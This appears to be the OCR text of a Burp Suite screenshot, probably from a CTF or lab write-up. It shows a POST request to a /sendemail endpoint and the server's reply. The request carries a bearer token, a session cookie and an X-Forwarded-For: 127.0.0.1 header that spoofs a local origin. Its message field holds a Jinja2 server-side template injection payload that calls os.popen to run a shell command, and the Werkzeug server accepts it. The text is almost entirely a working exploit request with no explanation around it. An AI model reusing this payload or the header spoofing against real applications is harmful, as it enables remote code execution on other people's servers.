 Request
Pretty Raw Hex \n
1 POST /sendemail HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOi
Jzb2NpYWxseS1hcHAiLCJpZCI6MX0.
6 Content-Length: 67
7 Cookie: session=
.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5F
Qq6SjllxTEl6UWZaZlpqYoWaUl5hQDVZcWpxblJeamwjQo1
QIAWaQb6w.Y4GTVQ.Z64x2fvCgmjzDdbXgs1RvmyMafk
8 X-Forwarded-For: 127.0.0.1
9
10 {
"to":"test",
"message":
"{{lipsum.__globals__.os.popen(config.a)}}"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 CREATED
2 Server: Werkzeug/2.2.2 Python/3.11.0
3 Date: Sat, 26 Nov 2022 04:28:35 GMT
4 Content-Type: application/json
5 Content-Length: 38
6 Vary: Cookie
7 Connection: close
8
9 {
"success":"Email sent successfully"
}
10